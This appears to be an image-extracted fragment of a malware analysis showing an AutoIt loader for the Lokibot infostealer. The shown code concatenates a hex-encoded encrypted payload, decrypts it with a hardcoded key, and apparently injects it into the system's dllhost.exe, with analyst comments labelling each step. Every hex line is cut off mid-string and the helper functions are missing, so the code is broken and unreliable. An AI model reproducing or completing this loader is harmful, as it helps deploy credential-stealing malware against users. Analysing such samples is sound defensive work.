 Local $l
wqwbcvupdj()
Encrypted Lokibot payload
Func wqwbcvupdj()
$l = "7CC60EF6E2ECB0E038240B76BDDC92512DEF168C6103BB7A7924C78C2535629254198067955AED191B555A58B9A07696BA09A3CF89
$l = $l & "92DFE50C497348E6C11333CAA063F2DCAB9D299972A412F2062E62CFADCDF1BC9B6F72AE4FB9BE8EE1F818C3F9712B587EDE0
$l = $l & "9AA46DA36B98F910C7AE686690749E91AB759F1EEEDC869811D0B2A46850902FCC75964249F5877A6DE13CDC06FBF62E46C4F
$l = $l & "651CFD9E17102823B60678A96B10E9E0B7769B756882AF95E807BCC9B17F4C8BFF84A7822E9E67223E137ED3AF3B21A92FED6
$l = $l & "C8F2448294C06EEF5482718302840E85B562400DCC6E3CBE5152A43B652F561B6587FED4863DA98BA43CDF3C11708C98A6787
$l = $l & "38AF96A8DB3E5984674616292101DDDFD8CD668CABEAAC36D5CAB1752F0B7677446C54C16AD3F9B4FBAA5FDA70AA96EBB3FA7
$l = $l & "6A43B29508B36B71E0D88F342403BCA52868BC605B69D456094450F52930CCB9DF415D2795ED2D006C85720C0881DF2DE0710
$l = $l & "7EBC2ED3BBA8F8092CB9B2593C0194EB8D71C39E64AAABBDAA41C88DE96441B519266929A0B38C4C255FFA703CBBC365EB60D
$l = $l & "FD3EC30876E37202F89870F039E88BB88D2911F5566EE2938012FFF7B1E9529DAD962335F77AF56AE77FCFECE9B9060573E8B
$l = $l & "804726FE9B911EA9D477AD616564B432176C038A23FAC72185324422553564D5773A80B092BC1D3C15FCC2113F1BA6D010F7A
$l = $l & "FB5F83A2285E294E7A3E06EBABFBF14FBFE97019D139897CE3044CC87D225DA539D6FF32B93C6C21B74F678054B2A1A607E11
$l = $l & "08A9FF5355B190231B33050B9F8346377F7074EC4C6834A5AC45FB7832D9A5A89D8950221D4FEEF72E69DA472184F659D4C38
$l = pcsofyjdbe($l, "ITFJJHKUKN", "-1")
ihnztrvfgs()
EndFunc
Func ihnztrvfgs()
Hex encode string -@SystemDir & "\dllhost.exe"
rdkguxdhew("0x4053797374656d446972202620225c646c6c686f73742e65786522", $l)
EndFunc